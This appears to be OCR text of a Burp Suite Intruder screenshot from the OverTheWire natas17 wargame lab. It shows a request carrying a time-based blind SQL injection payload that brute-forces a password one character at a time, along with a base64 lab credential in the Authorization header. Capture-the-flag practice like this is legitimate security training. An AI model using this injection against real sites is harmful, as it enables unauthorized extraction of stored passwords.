 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Sniper attack Start attack
Target http://natas17.natas.labs.overthewire.org Update Host header to match target
Add § Clear § Auto §
1 POST /index.php HTTP/1.1
2 Host: natas17.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: id,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: http://natas17.natas.labs.overthewire.org
10 Authorization: Basic bmF0YXMxNzpFcWpISmJvN0xGTmI4dndoSGI5czc1aG9raDVURjBPQw==
11 Connection: keep-alive
12 Referer: http://natas17.natas.labs.overthewire.org/
13 Cookie: _ga_RD0K2239G0=GS1.1.1735140548.6.1.1735140955.0.0.0; _ga=GA1.1.1895429281.1734346060
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 username=natas18%22+AND+BINARY+substring%28password%2C1%2C1%29+%3D+%22§A§%22+AND+sleep%282%29%3B--+%23
Payloads
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 62
Request count: 62
Payload configuration
This payload type generates payloads of specified lengths that contain all permutations
of a specified character set.
Character set: jklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUFWXYZ
Min length: 1
Max length: 1
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add Enabled Rule
Edit
Remove
Up
§ Payloads
Resource pool
Settings